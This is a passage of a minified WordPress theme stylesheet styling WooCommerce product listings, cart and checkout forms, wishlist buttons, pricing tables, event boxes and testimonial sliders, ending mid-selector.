.yith-wcwl-wishlistaddedbrowse:after,.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after,.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after{content:'\e81c'}.main-holder .site-content ul.products li.product .add_to_cart_button.added:after{margin-left:7px}.woocommerce .price .woocommerce-Price-amount,.main-holder .site-content ul.products li.product .price del{color:#687076;font-size:14px;display:inline-block}.main-holder .site-content ul.products li.product div.clear{display:inline-block;opacity:0;display:none}.tm-wrap-addto{display:inline-block}.main-holder .site-content ul.products li.product .price ins{font-weight:400}.main-holder .site-content ul.products li.product.outofstock .product_type_simple:hover:after{color:#fff}#yith-quick-view-content .onsale,.single .main-holder .site-content span.onsale,.main-holder .site-content ul.products li.product .onsale{background:rgba(228,120,17,.92);color:#fff;font-size:13px;padding:0 10px;display:table;position:absolute;text-align:center;top:20px;right:20px;min-width:50px;line-height:26px;z-index:5;min-height:auto;font-weight:400;height:26px;width:55px;vertical-align:top;border-radius:0}.single .main-holder .site-content span.onsale{padding-right:10px}#yith-quick-view-modal .yith-wcqv-main{-webkit-box-shadow:none;box-shadow:none}#yith-quick-view-close{font-size:0}#yith-quick-view-close:after{content:'\E82D';font-family:"tm-lawgrid-icons";font-size:16px}#yith-quick-view-close{border:none;top:10px;right:10px;opacity:1;color:#a7a7a7}.main-holder #content.site-content ul.products li.product .products-entry{display:block;position:relative;overflow:hidden;margin-bottom:35px}.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover:after,.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover:after,.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after{color:#fff}#cboxTopRight,#cboxTopLeft,#cboxTopCenter,#cboxMiddleLeft,#cboxMiddleRight,#cboxBottomCenter,#cboxBottomLeft,#cboxBottomRight{background:none;background-color:#fff}.woocommerce .comment-form-rating p.stars a,.woocommerce .comment-form-rating p.stars a:hover,.woocommerce .star-rating:before,.woocommerce .star-rating span:before{color:#f5cc26!important}.woocommerce .products .star-rating,.woocommerce .star-rating{display:inline-block;margin:0 0 .5em;float:none;text-align:center;width:67px;margin:0 auto;letter-spacing:1px;margin-top:6px;margin-bottom:10px;font-size:10px}.woocommerce ul.products li.product .star-rating{font-size:10px;margin-top:5px;width:100%;display:block;text-align:left}.woocommerce .widget.widget_products .star-rating{margin:0;text-align:left;padding:7px 0}.woocommerce .widget.widget_products .star-rating,.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating{width:auto;margin:0}#notification .success{padding:21px 40px 21px 80px;margin-left:10px;margin-right:10px;box-shadow:0 5px 20px rgba(0,0,0,.3);position:fixed;top:37px;right:20px;border-radius:0;z-index:999999}#notification .success{max-width:350px}#notification .success{background:#FFF url([data-uri]) 25px center no-repeat}#notification .close{float:none;position:absolute;right:10px;top:8px;opacity:.8}.main-holder .site-content .woocommerce-ordering{margin-bottom:36px}.woocommerce .woocommerce-result-count{margin-top:13px}.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #e5e5e5;padding-right:28px}.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__arrow{right:0}.woocommerce .main-holder ul.products li.product .price .woocommerce-Price-amount{font-size:17px;color:#242c42}.woocommerce .price .woocommerce-Price-amount{font-size:14px;font-weight:600}.woocommerce .price del .woocommerce-Price-amount,.woocommerce .main-holder ul.products li.product .price del .woocommerce-Price-amount{font-size:14px;text-decoration:line-through;color:#7c818e}.themetechmount-single-product-details{margin-bottom:30px}.themetechmount-single-product-details:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.themetechmount-single-product-details .woocommerce-product-details__short-description{margin-top:20px;margin-bottom:40px}.themetechmount-single-product-info{padding-bottom:30px}.single-product .related.products{margin-top:50px}.themetechmount-single-product-details{background-color:#fff}.woocommerce div.product .product_title{font-size:27px;margin-bottom:5px}.woocommerce div.product .summary .woocommerce-product-rating{margin-bottom:10px}.woocommerce .summary div[itemprop="description"]{margin-top:15px}.woocommerce .main-holder #content div.product .price del{color:#888;font-size:15px;display:inline-block}.woocommerce .product_meta{padding-top:17px;margin-top:15px}.woocommerce .summary .star-rating{float:left;margin-top:10px;margin-right:5px}.woocommerce.single-product .summary .star-rating{display:block;font-size:11px}.woocommerce.single-product .summary .star-rating{margin-top:9px}.woocommerce .summary .compare.button{background-color:transparent;padding:0;margin-left:15px;font-weight:400}.woocommerce .main-holder #content .summary .compare.button:before{content:'\E81D';font-family:"tm-lawgrid-icons";padding-right:5px}.woocommerce .summary form.cart{margin-top:30px}.woocommerce .main-holder #content .woocommerce-error .button,.woocommerce .main-holder #content .woocommerce-info .button,.woocommerce .main-holder #content .woocommerce-message .button{background-color:#2a2a2a;color:#fff;border-radius:0;padding:8px 15px;font-size:11px;border-radius:0em}.summary .clear{display:none}.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before{content:'\e81c';font-family:"tm-lawgrid-icons";margin-right:5px}.single .main-holder #content div.product div.thumbnails a{width:70px}.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper{margin-right:10px}.woocommerce .themetechmount-single-product-info .product_meta>span{display:block;width:100%;padding-bottom:7px}.woocommerce .themetechmount-single-product-info .product_meta .posted_in{margin-right:30px}.woocommerce .product_meta .posted_in a{text-transform:none}.single .main-holder div.product form.cart div.quantity{margin:0 10px 0 0}.woocommerce .quantity .qty{height:41px;width:5.2em}.single .main-holder div.product form.cart .woocommerce-grouped-product-list-item div.quantity{margin-left:5px;padding-top:1px;padding-bottom:5px}.single .main-holder div.product .woocommerce-tabs ul.tabs li:after,.single .main-holder div.product .woocommerce-tabs ul.tabs li:before{display:none}.single .main-holder div.product .woocommerce-tabs ul.tabs li{margin:0 4px}.single .main-holder div.product .woocommerce-tabs ul.tabs li:first-child{margin-left:0}.single .main-holder div.product .woocommerce-tabs ul.tabs li:last-child{margin-right:0}.single .main-holder div.product .woocommerce-tabs ul.tabs:before,.single .main-holder div.product .woocommerce-tabs ul.tabs li{border:none}.single .main-holder div.product .woocommerce-tabs ul.tabs{padding:0;margin:0;margin-bottom:30px;overflow:visible}.single .main-holder #reviews #comments h2{clear:none;margin-bottom:15px}.single .main-holder #reviews #comments ol.commentlist li .comment-text{border-radius:0}.single .main-holder #content div.product .woocommerce-Reviews .star-rating{float:right;width:7.4em}.single .main-holder #content div.product .woocommerce-tabs .panel h2{margin-bottom:15px}.up-sells.products h2,.single .main-holder .related.products h2{font-size:27px;line-height:38px;padding-bottom:10px}.single .main-holder #content div.product .woocommerce-tabs .panel h2{font-size:23px}.single .main-holder #content div.product .woocommerce-tabs .panel{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;margin-bottom:0}.woocommerce-Reviews .select2-container{width:154px!important}.single .main-holder .summary form.cart{margin-bottom:12px}.main-holder .site #content table.cart td.actions .input-text{width:150px}.woocommerce-shipping-fields h3,.woocommerce-billing-fields h3,.woocommerce-additional-fields h3,h3#order_review_heading,.cross-sells h2,.cart_totals h2{margin-bottom:15px;font-size:24px}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display:block}.woocommerce form .form-row label{font-weight:400}.woocommerce form .form-row .input-checkbox{position:static}.main-holder .site .cart-collaterals{margin-top:60px}.woocommerce-checkout h3#order_review_heading{margin-bottom:0;margin-top:15px}.woocommerce ul.cart_list li{padding:8px 0}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{padding:12px 0 10px}.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating{width:auto;margin:0}.woocommerce ul.product_list_widget li img{width:50px}.woocommerce .widget_price_filter .ui-slider-horizontal{height:4px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{top:-5px}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-weight:500}.woocommerce .widget_layered_nav ul li{padding:0 0 12px}.woocommerce .widget_price_filter .price_slider_amount{margin-top:38px}.woocommerce .widget_price_filter .price_slider_amount{text-align:left}.woocommerce .wishlist_table td.product-add-to-cart a{color:#fff;padding:10px 0}.woocommerce table.shop_table{border-color:#ededed;border-radius:0;margin-top:30px}.woocommerce-cart .main-holder table.shop_table{margin-top:0}.woocommerce table.wishlist_table{font-size:inherit;background-color:#fff;border:none}.tm-wrap-addto{display:inline-block}.tm-product-overlay{position:absolute;left:0;top:0;right:0;bottom:0;visibility:hidden;opacity:0;transition:all 250ms ease-out;background-color:#343538}.main-holder .site-content ul.products li.product:hover .tm-product-overlay{opacity:.3;visibility:visible}.main-holder .site-content ul.products li.product a img{margin:0 0 0em;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.main-holder .site-content ul.products li.product:hover a img{-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);transform:scale(1.1,1.1);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.main-holder .site-content ul.products li.product .price{margin-top:0}.woocommerce .price .woocommerce-Price-amount{font-size:15px;font-weight:400}.woocommerce-error,.woocommerce-info,.woocommerce-message{background-color:#f8f8f8}.single-product .woocommerce-error,.single-product .woocommerce-info,.single-product .woocommerce-message{margin-bottom:55px}.main-holder .site-content .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#e0e0e0}.main-holder .site-content .widget_shopping_cart .cart_list li a.remove,.main-holder .site-content .woocommerce.widget_shopping_cart .cart_list li a.remove{top:5px}.woocommerce div.product form.cart .variations label{font-size:14px;margin:15px 0 0 10px;color:#828c96}.main-holder .site-content div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){margin-top:5px;padding:3px}.woocommerce ul.products li.product .woocommerce-placeholder{border:none}#respond .comment-reply-title{margin:0 0 15px!important}#respond label{margin:0 0 10px!important;font-size:15px;font-weight:400}.woocommerce #review_form #respond .form-submit{margin-top:15px}.woocommerce .widget_shopping_cart a.button{padding:10px 20px 11px;font-size:12px}.woocommerce .widget_price_filter .price_slider_amount .button{float:right;padding:11px 22px 9px;margin-top:-5px;border-radius:2em;font-size:13px}.checkout.woocommerce-checkout,.woocommerce-cart .main-holder .cart_totals table.shop_table,.woocommerce-cart-form{padding:0;background-color:#fff}.main-holder .site-content ul.products li.product .tm-shop-icon a{font-weight:500}.woocommerce-lost-password .entry-content>.woocommerce,.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{background-color:#fff}.woocommerce-lost-password .entry-content>.woocommerce{padding:30px}.woocommerce table.shop_attributes td{padding-left:10px}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.main-holder .site .woocommerce-cart-form__contents button,.main-holder .site .woocommerce-cart-form__contents button.button:disabled[disabled],.main-holder .site table.cart .coupon button{padding:14px 30px 15px;font-weight:600;font-size:14px;border-radius:0em}.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon{padding-left:10px;padding-right:10px}.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .tm-wc-add-to-cart-btn a,.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .tm-wc-add-to-cart-btn a{margin-top:0;background-color:transparent;color:#fff;padding-left:5px}.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon,.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .yith-wcwl-add-to-wishlist,.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .yith-wcqv-button{display:none}.woocommerce-Reviews .comment-form{margin-bottom:0}.main-holder .site-content #reviews #comments ol.commentlist{padding-left:0}.woocommerce .main-holder .site-content #review_form{padding-top:10px}.woocommerce .main-holder .site-content #review_form .comment-reply-title{font-size:18px;line-height:20px}.single-product .main-holder .site-content span.onsale{left:20px;top:20px}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:65px}.single .main-holder #reviews #comments ol.commentlist li .comment-text{border-radius:0;margin-left:80px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px;color:#828c96;margin-bottom:9px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong{font-weight:500;font-size:16px}.woocommerce-account .woocommerce-MyAccount-navigation{background-color:#fff;position:relative}.woocommerce-account .woocommerce-MyAccount-navigation ul{margin:0;padding:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{color:#283d58}.woocommerce-account .woocommerce-MyAccount-navigation ul li{border:1px solid #eee;border-bottom:none}.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child{border-bottom:1px solid #eee}.main-holder .site .woocommerce-EditAccountForm fieldset{margin-top:15px}.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login{margin-bottom:80px}.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login .woocommerce-form__label-for-checkbox{padding-left:10px}.checkout.woocommerce-checkout{margin-bottom:35px}.woocommerce .main-holder #content div.product .entry-summary .add_to_wishlist:before{content:'\E838';font-family:"tm-lawgrid-icons";margin-right:5px}.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before{content:'\e81c';font-family:"tm-lawgrid-icons";margin-right:5px}.single .main-holder #content div.product .entry-summary div.yith-wcwl-add-to-wishlist{display:inline-block}.woocommerce .yith-quick-view-content div.product form.cart div.quantity{margin-right:8px}.main-holder #content.site-content div.product form.cart table.variations td{padding:15px 10px;display:table-cell}.main-holder #content.site-content div.product form.cart table.variations tr:first-child .select2-container{width:100%!important}.main-holder #content.site-content div.product form.cart table.variations tr:last-child td.value{padding-bottom:0}.main-holder #content.site-content div.product form.cart table.variations tr:first-child td{padding-top:15px}.woocommerce div.product form.cart .variations td.label{padding-right:1em;width:85px}.main-holder #content.site-content div.product form.cart table.variations td.value{padding-right:35px}.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper{font-weight:500}.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper .sku{font-weight:400}.woocommerce-account .woocommerce-MyAccount-content button,.woocommerce form.checkout_coupon button{border-radius:0;font-size:13px;font-weight:500;padding:12px 30px 12px}.single-product.woocommerce .price .woocommerce-Price-amount{font-size:20px}.woocommerce-checkout .select2-container--default .select2-selection--single,.woocommerce-checkout .select2-dropdown{background-color:#fff}.woocommerce div.product form.cart .group_table td{vertical-align:middle;padding-bottom:0}.woocommerce table.shop_attributes th,.woocommerce div.product form.cart .group_table td label,.woocommerce div.product form.cart .variations label{font-weight:500}.main-holder #content.site-content div.product .single_variation_wrap .woocommerce-variation-price{padding-bottom:15px}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{border-radius:2em;padding:10px 25px}.woocommerce .lost_reset_password .woocommerce-Button{border-radius:2em}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover{color:#fff}.woocommerce ul.product_list_widget li .star-rating{float:none;margin-bottom:8px!important}.woocommerce ul.product_list_widget li img{width:80px;float:left;margin-left:0;margin-right:15px}.woocommerce ul.product_list_widget li a{padding-bottom:6px}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin-right:8px}.woocommerce div.product .woocommerce-tabs ul.tabs li a{position:relative;top:1px;display:block;float:left;font-size:15px;font-weight:500;line-height:24px;cursor:pointer;padding:12px 30px 12px;transition:all 500ms ease;border-radius:0;background-color:#f8f8f8;border:1px solid #f3f1f1;color:#242c42;text-transform:capitalize}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{opacity:1}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:0;padding:0;border:none;background:none;border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#2b343b;background:#ffffff!important}.woocommerce div.product .woocommerce-tabs ul.tabs li a:before{position:absolute;content:'';left:0;top:-1px;width:100%;height:3px;opacity:0;background-color:#0b0c26}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0px!important;margin:0 0 0px!important;border:none!important;line-height:0}.woocommerce div.product .woocommerce-tabs .panel{background:#fff!important;margin-top:0;padding:30px;border:1px solid #ececec;border-radius:0;margin-top:-1px}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs:before{display:none;border:none}.woocommerce-Tabs-panel h2{font-size:20px;margin-top:0;line-height:28px}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#f8f8f8;border-radius:0}#ship-to-different-address .woocommerce-form__label-for-checkbox{margin-top:0;margin-bottom:0}.woocommerce .shipping_address .form-row .select2-container{width:100%!important}.themetechmount-ptables-w{display:flex;align-items:flex-start;margin-right:-15px;margin-left:-15px}.themetechmount-ptables-w .ttm-pricetable-column-w{flex:1 1 auto}.themetechmount-ptables-w .ttm-pricetable-column-w{-webkit-border-radius:0;-webkit-background-clip:padding-box;-moz-border-radius:0;-moz-background-clip:padding;border-radius:0;background-clip:padding-box;position:relative;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;overflow:hidden;padding:46px 15px 30px 15px}.ttm-pricetable-column-inner.tm-currency-before{position:relative;padding:40px 20px 20px;text-align:center;margin-bottom:30px;display:block;border:2px solid #fff;transition:.5s ease;-webkit-box-shadow:0 0 12px 0 rgba(32,46,60,.06);-moz-box-shadow:0 0 12px 0 rgba(32,46,60,.06);box-shadow:0 0 12px 0 rgba(32,46,60,.06)}.ttm-pricetable-column-inner.tm-currency-before:hover{-webkit-transform:translateY(-5px);transform:translateY(-5px)}.ttm-pricetable-column-inner.tm-currency-before:hover{border-color:#f71735}.tm-ptablebox-featured-col .ttm-pricetable-column-inner.tm-currency-before{border-color:#f71735;-webkit-box-shadow:0 0 15px 0 rgba(32,46,60,.12);-moz-box-shadow:0 0 15px 0 rgba(32,46,60,.12);box-shadow:0 0 15px 0 rgba(32,46,60,.12)}.themetechmount-ptables-w .ttm-pricetable-column-w.tm-ptablebox-featured-col{z-index:1;background-color:#fff}.tm-ptablebox-style-1 .tm-ptablebox-features .tm-feature-lines,.tm-ptablebox.tm-ptablebox-style-1{text-align:center}.themetechmount-ptables-w .ttm-pricetable-column-w.tm-ptablebox-featured-col .themetechmount-ptable-icon .tm-sbox-icon-wrapper{position:absolute;margin-left:72px;font-size:40px;color:#fff;text-align:center;line-height:70px;top:-75.5px;width:70px;height:70px;border-radius:50%}.tm-ptablebox-title{font-size:20px;line-height:30px;color:#20292f}.ttm-ptablebox-price-w{position:relative;display:inline-block;margin-top:30px;margin-bottom:23px}.tm-ptablebox-price,.tm-ptablebox-frequency,.tm-ptablebox .tm-ptablebox-cur-symbol-after,.tm-ptablebox .tm-ptablebox-cur-symbol-before{display:inline-block}.tm-ptablebox .tm-ptablebox-cur-symbol-after,.tm-ptablebox .tm-ptablebox-cur-symbol-before{font-size:26px;font-weight:700}.tm-ptablebox .tm-ptablebox-price{font-size:48px;line-height:55px;font-weight:700}.tm-ptablebox .tm-ptablebox-cur-symbol-before{position:absolute;bottom:0}.tm-ptablebox .tm-ptablebox-frequency{position:relative;font-size:20px;line-height:26px;font-weight:700}.tm-currency-before .tm-ptablebox-price{padding-left:20px}.tm-currency-after .tm-ptablebox-price{margin-left:-3px}.tm-ptablebox .tm-ptablebox-features{position:relative;background:#f8f8f8;padding:5px 35px;margin-bottom:20px}.tm-ptablebox-features .tm-feature-lines{list-style-type:none;margin:0;padding:12px 0 10px 0}.tm-ptablebox-features .tm-feature-lines li{padding:0;margin:0;padding-top:12px;border-bottom:1px solid #e8ecef;padding-bottom:11px}.tm-ptablebox-features .tm-feature-lines li:last-child{border-bottom:none}.tm-ptablebox .tm-vc_btn3-container{padding-top:40px}.tm-ptablebox .tm-sbox-icon-wrapper{font-size:30px;line-height:73px;display:inline-block;position:absolute;background-color:##1d2435;width:75px;height:75px;border-radius:50%;left:50%;right:50%;color:#fff;margin-left:-36px;bottom:-37px}.tm-ptablebox .tm-ptablebox-title h3{font-size:26px;font-weight:700}.tm-ptablebox .tm-ptablebox-desc{margin-top:-10px;padding-bottom:20px}.tm-ptablebox .tm-ptablebox-frequency{color:#8d9297}.tm-ptablebox .tm-ptablebox-frequency:before{content:'/ '}.tm-ptablebox .themetechmount-ptable-main{display:block;position:relative}.tm-ptablebox .tm-ptablebox-content{background:#f8f8f8;border:1px solid #e8ecef}.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline{border-color:transparent}.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline{display:block}.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3{padding-left:60px;padding-right:60px}.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-white{background-color:#1d2435;color:#fff}.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-white,.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-white:hover{color:#fff}.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-white:hover{background-color:#1d2435}.ttm-pricetable-column-w.tm-ptablebox-featured-col{overflow:visible}.ttm-pricetable-column-w .ttm-featured-title{position:absolute;top:-50px;left:0;right:0;text-align:center;font-weight:600;font-size:15px;width:100%;color:#fff;padding:10px 15px;background-color:#1d2435}.ttm-pricetable-column-w .ttm-featured-title i{margin-right:10px}.themetechmount-box-events .themetechmount-meta-date{position:absolute;top:40px;left:20px;z-index:2;width:70px;height:70px;border-radius:3px}.themetechmount-events-box-view-top-image.themetechmount-box-events .themetechmount-meta-date{top:20px;width:60px;height:60px;border-radius:0}.themetechmount-box-events .themetechmount-meta-date.tm-md-event{width:120px}.themetechmount-meta-date.tm-md-event .date-sep,.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtend,.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtstart{float:none}.themetechmount-box-events .themetechmount-meta-date.tm-md-event .themetechmount-event-date{padding:10px 12px 10px 9px}.themetechmount-box-events .themetechmount-meta-date.tm-md-event .date-sep{padding:0}.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date{text-align:center;width:100%;position:relative;color:#fff;z-index:2;font-weight:500;font-size:30px;top:0;left:0;border-radius:0;display:block;text-transform:uppercase;padding:7px 10px 10px 15px;display:table}.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date .entry-month{font-size:15px;line-height:24px;display:block;font-weight:400}.date-sep,.themetechmount-event-meta-dtend,.themetechmount-event-meta-dtstart{display:table-cell;float:left}.themetechmount-event-meta-dtend,.themetechmount-event-meta-dtstart{font-weight:500}.date-sep{padding:8px 12px}.tm-sbox.tm-sbox-iconalign-left-spacing-style2 .tm-sbox-bignumber,.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before,.tm-search-overlay .tm-search-outer .tm-form-title,.tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4,.tm-ptablebox .tm-ptablebox-cur-symbol-after,.tm-ptablebox .tm-ptablebox-cur-symbol-before,.tm-ptablebox .tm-ptablebox-price,.inside h4,.tm-fid.inside h4,.themetechmount-events-box-view-top-image .themetechmount-meta-date .themetechmount-event-date,.themetechmount-box-blog.themetechmount-box-topimage .tm-post-date,.themetechmount-box-blog-classic .tm-box-post-date,.themetechmount-box-blog .tm-box-post-date,.widget .tm-file-links .tm-links a{font-family:"Source Serif Pro",Arial,Helvetica,sans-serif}.tm-fid-view-topicon.tm-fid-no-border.tm-fid-without-icon.inside h3,.tm-team-member-single-position,.themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label{font-family:"Poppins",Arial,Helvetica,sans-serif}.themetechmount-box-events .event-box-content{padding:24px 30px 34px;background-color:#f7f9fa;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;border-bottom:3px solid #e4e7e8}.themetechmount-boxes-events.themetechmount-boxes-centermode.themetechmount-boxes-col-one .event-box-content{opacity:0;right:30px;bottom:-75px;max-width:300px;padding:24px 30px 34px;position:absolute;visibility:hidden;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);background-color:#fff;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-box-shadow:0 5px 30px 5px rgba(0,0,0,.1);box-shadow:0 5px 30px 5px rgba(0,0,0,.1)}.themetechmount-boxes-col-one .tm-box-col-wrapper.slick-active .themetechmount-box-events .event-box-content{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.themetechmount-boxes-events.themetechmount-boxes-view-carousel.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-side .slick-arrow{margin-top:-40px}.themetechmount-box-events .event-box-content .themetechmount-event-meta-item span.sep,.themetechmount-box-events .event-box-content .themetechmount-event-meta-dtstart{display:none}.themetechmount-box-events .event-box-content .themetechmount-meta-details i{padding-right:8px;float:left;padding-top:5px}.themetechmount-box-events .event-box-content .tribe-events-vanue i{padding-right:6px;padding-left:2px}.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer{padding-top:28px}.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a,.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a{display:inline-block;position:relative;color:#fff;border:1px solid transparent;padding:7px 27px 8px;background-color:#0e385e;border-radius:0;font-size:14px;font-weight:500}.themetechmount-meta-details{padding-bottom:5px}.themetechmount-boxes-events.themetechmount-boxes-view-carousel .themetechmount-post-item{margin-bottom:100px}.ttm-services-styleone .wpb_single_image .vc_figure{z-index:-1}.tm-row .themetechmount-box-events .event-box-content .themetechmount-meta-details,.tm-row .themetechmount-box-events .themetechmount-meta-details a{color:#828c96}.themetechmount-events-box-view-top-image-details .themetechmount-box-bottom-content{background-color:#fff;padding:15px 25px 15px;border:1px solid #dfdfdf;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.themetechmount-events-box-view-top-image-details .tribe-events-vanue{padding-top:15px}.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer{margin-top:20px;margin-top:20px;border-top:1px solid #e4e7e8;padding-left:25px;margin-left:-25px;margin-right:-25px;padding-top:14px;font-size:15px;font-weight:500}.themetechmount-events-box-view-top-image-details .themetechmount-meta-date{position:relative;top:0;left:0;border-radius:50%;margin-top:-50px;margin-bottom:18px}.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date{padding:12px 10px 10px 20px;vertical-align:middle;font-size:27px}.themetechmount-box-events .tribe-events-vanue i{padding-right:2px}.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date .entry-month{font-size:14px;line-height:24px}.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:after{font-family:"tm-lawgrid-icons";content:'\e826';font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px}.themetechmount-events-box-view-top-image-details:hover .themetechmount-box-bottom-content{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(40,61,88,.2);box-shadow:0 0 15px 0 rgba(40,61,88,.2)}.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper{overflow:hidden}.themetechmount-events-box-view-top-image-details:hover .tm-tribe_events-featured-wrapper img{transform:scale(1.05)}.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper,.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper img{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.testimonial_item .thememount-box-img{margin:0 auto;padding:10px 0;margin-top:10px;width:80px;transition:all 400ms;-webkit-transition:all 400ms}.testimonials-nav .nav_item_wrap:not(.slick-active){cursor:pointer}.slick-center .testimonial_item .themetechmount-box-img img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.testimonial_item .themetechmount-box-img img{border-radius:50%;-webkit-border-radius:50%;width:100%;height:auto;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);-webkit-transition:.5s ease;-o-transition:.5s ease;transition:.5s ease;border:2px solid rgba(0,0,0,.24)}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc blockquote{padding:5px 0 18px 0;font-size:17px;line-height:28px;font-style:normal;border:none;background:transparent;max-width:800px;margin:0 auto}.tm-col-bgcolor-skincolor .tm-textcolor-white a:hover,.tm-bgcolor-skincolor .tm-textcolor-white a:hover,.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-author-name,.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-author-name a,.tm-bgcolor-skincolor 